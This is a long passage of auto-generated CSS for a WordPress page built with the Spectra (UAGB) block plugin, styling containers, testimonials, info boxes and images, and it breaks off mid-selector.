.uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-1bc827fa .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-1bc827fa{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-1bc827fa > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: flex-start;flex-wrap: nowrap;row-gap: 10px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-1bc827fa{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;flex-direction: column;align-items: center;justify-content: flex-start;flex-wrap: nowrap;row-gap: 10px;column-gap: 0px;} .uagb-block-65d06456.uagb-icon-wrapper{text-align: left;} .uagb-block-65d06456.uagb-icon-wrapper .uagb-svg-wrapper a{display: contents;} .uagb-block-65d06456.uagb-icon-wrapper svg{width: 32px;height: 32px;transform: rotate(0deg);box-sizing: content-box;fill: var(--ast-global-color-0);filter: drop-shadow( 0px 0px 0px #00000070 );} .uagb-block-65d06456.uagb-icon-wrapper .uagb-svg-wrapper{display: inline-flex;padding-top: 5px;padding-right: 5px;padding-bottom: 5px;padding-left: 5px;border-style: default;box-shadow: 0px 0px 0 #00000070 ;} .uagb-block-65d06456.uagb-icon-wrapper .uagb-svg-wrapper:hover{box-shadow: 0px 0px 0 #00000070 ;} .uagb-block-65d06456.uagb-icon-wrapper .uagb-svg-wrapper:focus-visible{box-shadow: 0px 0px 0 #00000070 ;} .uagb-block-65d06456.uagb-icon-wrapper.wp-block-uagb-icon--has-margin .uagb-icon-margin-wrapper{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.uagb-block-f39fda18 .uagb-testimonial__wrap{margin-bottom: 10px;padding-left: 5px;padding-right: 5px;}.uagb-block-f39fda18 .uagb-tm__content{text-align: left;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;align-content: flex-start;}.uagb-block-f39fda18 .uagb-testimonial__wrap .uagb-tm__image-content{text-align: left;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 14px;}.uagb-block-f39fda18 .uagb-tm__image img{width: 50px;max-width: 50px;}.uagb-block-f39fda18 .uagb-tm__author-name{color: var(--ast-global-color-2);margin-bottom: 5px;}.uagb-block-f39fda18 .uagb-tm__company{font-style: normal;line-height: 0em;color: #87878700;}.uagb-block-f39fda18 .uagb-tm__desc{font-size: 18px;line-height: 1.8em;color: var(--ast-global-color-3);margin-bottom: 20px;}.uagb-block-f39fda18 .uagb-testimonial__wrap .uagb-tm__content{border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-style: none;}.uagb-block-f39fda18 ul.slick-dots li button:before{color: #333;}.uagb-block-f39fda18 ul.slick-dots li.slick-active button:before{color: #333;}.uagb-block-f39fda18 .uagb-tm__image-position-top .uagb-tm__image-content{justify-content: flex-start;}.uagb-block-f39fda18  .uagb-testimonial__wrap.uagb-tm__bg-type-color .uagb-tm__content{background-color: #eeeeee;}.uagb-block-f39fda18  .uagb-testimonial__wrap.uagb-tm__bg-type-image .uagb-tm__content{background-position: center center;background-repeat: no-repeat;background-size: cover;}.uagb-block-f39fda18.uagb-slick-carousel{padding: 0;}.uagb-block-f39fda18  .uagb-tm__author-name{font-weight: 500;font-size: 18px;line-height: 2em;}.wp-block-uagb-container.uagb-block-ffbcaab1 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-ffbcaab1 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-ffbcaab1 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-ffbcaab1 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-ffbcaab1 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-ffbcaab1{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-ffbcaab1 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: flex-start;flex-wrap: nowrap;row-gap: 10px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-ffbcaab1{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;flex-direction: column;align-items: center;justify-content: flex-start;flex-wrap: nowrap;row-gap: 10px;column-gap: 0px;} .uagb-block-065255b5.uagb-icon-wrapper{text-align: left;} .uagb-block-065255b5.uagb-icon-wrapper .uagb-svg-wrapper a{display: contents;} .uagb-block-065255b5.uagb-icon-wrapper svg{width: 32px;height: 32px;transform: rotate(0deg);box-sizing: content-box;fill: var(--ast-global-color-0);filter: drop-shadow( 0px 0px 0px #00000070 );} .uagb-block-065255b5.uagb-icon-wrapper .uagb-svg-wrapper{display: inline-flex;padding-top: 5px;padding-right: 5px;padding-bottom: 5px;padding-left: 5px;border-style: default;box-shadow: 0px 0px 0 #00000070 ;} .uagb-block-065255b5.uagb-icon-wrapper .uagb-svg-wrapper:hover{box-shadow: 0px 0px 0 #00000070 ;} .uagb-block-065255b5.uagb-icon-wrapper .uagb-svg-wrapper:focus-visible{box-shadow: 0px 0px 0 #00000070 ;}.uagb-block-5e332845 .uagb-testimonial__wrap{margin-bottom: 10px;padding-left: 5px;padding-right: 5px;}.uagb-block-5e332845 .uagb-tm__content{text-align: left;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;align-content: flex-start;}.uagb-block-5e332845 .uagb-testimonial__wrap .uagb-tm__image-content{text-align: left;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 14px;}.uagb-block-5e332845 .uagb-tm__image img{width: 50px;max-width: 50px;}.uagb-block-5e332845 .uagb-tm__author-name{color: var(--ast-global-color-2);margin-bottom: 5px;}.uagb-block-5e332845 .uagb-tm__company{font-style: normal;line-height: 0em;color: #87878700;}.uagb-block-5e332845 .uagb-tm__desc{font-size: 18px;line-height: 1.8em;color: var(--ast-global-color-3);margin-bottom: 20px;}.uagb-block-5e332845 .uagb-testimonial__wrap .uagb-tm__content{border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-style: none;}.uagb-block-5e332845 ul.slick-dots li button:before{color: #333;}.uagb-block-5e332845 ul.slick-dots li.slick-active button:before{color: #333;}.uagb-block-5e332845 .uagb-tm__image-position-top .uagb-tm__image-content{justify-content: flex-start;}.uagb-block-5e332845  .uagb-testimonial__wrap.uagb-tm__bg-type-color .uagb-tm__content{background-color: #eeeeee;}.uagb-block-5e332845  .uagb-testimonial__wrap.uagb-tm__bg-type-image .uagb-tm__content{background-position: center center;background-repeat: no-repeat;background-size: cover;}.uagb-block-5e332845.uagb-slick-carousel{padding: 0;}.uagb-block-5e332845  .uagb-tm__author-name{font-weight: 500;font-size: 18px;line-height: 2em;}@media only screen and (max-width: 976px) {.uagb-block-fa81b8b5.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-e2e96b7d{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-e2e96b7d > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;row-gap: 0px;column-gap: 40px;}.wp-block-uagb-container.uagb-block-e2e96b7d{padding-top: 80px;padding-bottom: 0px;padding-left: 32px;padding-right: 32px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background: linear-gradient(0deg, var(--ast-global-color-5) 16%, var(--ast-global-color-4) 16%);;background-clip: padding-box;row-gap: 0px;column-gap: 40px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-121a40ee{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-121a40ee > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-121a40ee{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;}.uagb-block-986772dd.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-986772dd.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-986772dd.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-986772dd .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-986772dd .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-986772dd .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-986772dd .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-986772dd .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-986772dd.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-986772dd.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-986772dd.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-986772dd.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-986772dd.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-986772dd.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-aaa809fe{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-aaa809fe > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-aaa809fe{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;}.uagb-block-47275db5.wp-block-uagb-image--layout-default figure img{border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-47275db5.wp-block-uagb-image--layout-overlay figure img{border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-47275db5.wp-block-uagb-image .wp-block-uagb-image__figure img{object-fit: cover;width: 600px;height: 390px;}.uagb-block-47275db5.wp-block-uagb-image{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;text-align: center;justify-content: center;align-self: center;}.uagb-block-47275db5 .wp-block-uagb-image__figure{align-items: center;}.uagb-block-bb31ff1c.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8f81e141{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8f81e141 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;}.wp-block-uagb-container.uagb-block-8f81e141{padding-top: 80px;padding-bottom: 80px;padding-left: 32px;padding-right: 32px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-3e2f60a3{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-3e2f60a3 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;column-gap: 40px;}.wp-block-uagb-container.uagb-block-3e2f60a3{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;align-items: stretch;column-gap: 40px;}.wp-block-uagb-advanced-heading.uagb-block-d9657ecb.wp-block-uagb-advanced-heading {text-align: left;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.wp-block-uagb-advanced-heading.uagb-block-b2f11818.wp-block-uagb-advanced-heading {text-align: left;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.uagb-block-23638415.wp-block-uagb-separator{text-align: center;}.uagb-block-23638415.wp-block-uagb-separator--text .wp-block-uagb-separator-element .uagb-html-tag{font-style: normal;margin-bottom: initial;line-height: 1em;}.uagb-block-23638415 .uagb-separator-spacing-wrapper{padding-top: 40px;padding-bottom: 40px;}.uagb-block-23638415.wp-block-uagb-separator:not(.wp-block-uagb-separator--text):not(.wp-block-uagb-separator--icon) .wp-block-uagb-separator__inner{-webkit-mask-size: 5px 100%;border-top-width: 1px;width: 100%;border-top-color: var(--ast-global-color-6);border-top-style: solid;margin-top: 5px;margin-bottom: 5px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-dcb0b6dc{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-dcb0b6dc > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: stretch;flex-wrap: nowrap;row-gap: 0px;column-gap: 30px;}.wp-block-uagb-container.uagb-block-dcb0b6dc{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;flex-direction: row;align-items: stretch;flex-wrap: nowrap;row-gap: 0px;column-gap: 30px;}.wp-block-uagb-container.uagb-block-dcb0b6dc.wp-block-uagb-container > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container ):not( .spectra-container-link-overlay ):not(.spectra-image-gallery__control-lightbox):not(.wp-block-uagb-lottie):not(.uagb-container-inner-blocks-wrap){width: 100%;}.wp-block-uagb-container.uagb-block-dcb0b6dc.wp-block-uagb-container > .uagb-container-inner-blocks-wrap > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container ):not(.spectra-image-gallery__control-lightbox){width: 100%;}.uagb-block-cbc4cd0c.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-cbc4cd0c.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-cbc4cd0c .uagb-infobox-cta-link svg{font-size: 16px;height: 16px;width: 16px;line-height: 16px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-cbc4cd0c .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-cbc4cd0c .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-cbc4cd0c .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-cbc4cd0c .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-cbc4cd0c .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-cbc4cd0c.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-cbc4cd0c.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-cbc4cd0c.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.uagb-block-20193b63.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-20193b63.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-20193b63 .uagb-infobox-cta-link svg{font-size: 16px;height: 16px;width: 16px;line-height: 16px;}.uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-20193b63.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-20193b63 .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-20193b63 .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-20193b63 .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-20193b63 .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-20193b63 .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-20193b63.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-20193b63.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-20193b63.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-20193b63.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-20193b63.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-20193b63.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.uagb-block-bf5e4139.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-bf5e4139.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-bf5e4139 .uagb-infobox-cta-link svg{font-size: 16px;height: 16px;width: 16px;line-height: 16px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-bf5e4139 .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-bf5e4139 .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-bf5e4139 .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-bf5e4139 .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-bf5e4139 .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-bf5e4139.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-bf5e4139.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-bf5e4139.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-bf5e4139.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-17d2a4fe{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-17d2a4fe > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;row-gap: 0px;column-gap: 30px;}.wp-block-uagb-container.uagb-block-17d2a4fe{padding-top: 35px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 50px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;border-style: solid;border-color: var(--ast-global-color-6);align-items: stretch;row-gap: 0px;column-gap: 30px;}.wp-block-uagb-advanced-heading.uagb-block-9b244cbe.wp-block-uagb-advanced-heading {text-align: left;}.uagb-block-94a3ef47.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: right;align-items: center;}.uagb-block-94a3ef47.uagb-buttons__outer-wrap .uagb-buttons__wrap .wp-block-button{width: auto;}.uagb-block-94a3ef47 .uagb-button__wrapper{margin-top: 0px;margin-bottom: 0px;margin-left: 0px;margin-right: 0px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-55151016{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-55151016 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;column-gap: 40px;}.wp-block-uagb-container.uagb-block-55151016{padding-top: 80px;padding-bottom: 80px;padding-left: 32px;padding-right: 32px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-color: var(--ast-global-color-7);;column-gap: 40px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-12a22e88{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-12a22e88 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-12a22e88{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;}.uagb-block-cf9a15f6.wp-block-uagb-image--layout-default figure img{border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-cf9a15f6.wp-block-uagb-image--layout-overlay figure img{border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-cf9a15f6.wp-block-uagb-image .wp-block-uagb-image__figure img{object-fit: cover;width: 600px;height: 350px;}.uagb-block-cf9a15f6.wp-block-uagb-image{margin-top: 0px;margin-right: 50px;margin-bottom: 0px;margin-left: 0px;text-align: left;justify-content: flex-start;align-self: flex-start;}.uagb-block-cf9a15f6 .wp-block-uagb-image__figure{align-items: flex-start;}.uagb-block-aba3f864.wp-block-uagb-image--layout-default figure img{border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-aba3f864.wp-block-uagb-image--layout-overlay figure img{border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-aba3f864.wp-block-uagb-image .wp-block-uagb-image__figure img{object-fit: cover;width: 265px;height: 350px;}.uagb-block-aba3f864.wp-block-uagb-image{margin-top: -90%;margin-right: 0%;margin-bottom: 0%;margin-left: 20%;text-align: right;justify-content: flex-end;align-self: flex-end;}.uagb-block-aba3f864 .wp-block-uagb-image__figure{align-items: flex-end;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8bce86bc{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8bce86bc > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-8bce86bc{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;}.uagb-block-17bf597f.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 20px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-17bf597f.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-17bf597f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-17bf597f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-17bf597f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-17bf597f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-17bf597f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-17bf597f.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-17bf597f.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-17bf597f.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-17bf597f.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-71b09a6d{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-71b09a6d > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: stretch;flex-wrap: nowrap;row-gap: 0px;column-gap: 50px;}.wp-block-uagb-container.uagb-block-71b09a6d{padding-top: 80px;padding-bottom: 80px;padding-left: 32px;padding-right: 32px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;row-gap: 0px;column-gap: 50px;}.wp-block-uagb-container.uagb-block-71b09a6d.wp-block-uagb-container > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container ):not( .spectra-container-link-overlay ):not(.spectra-image-gallery__control-lightbox):not(.wp-block-uagb-lottie):not(.uagb-container-inner-blocks-wrap){width: 100%;}.wp-block-uagb-container.uagb-block-71b09a6d.wp-block-uagb-container > .uagb-container-inner-blocks-wrap > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container 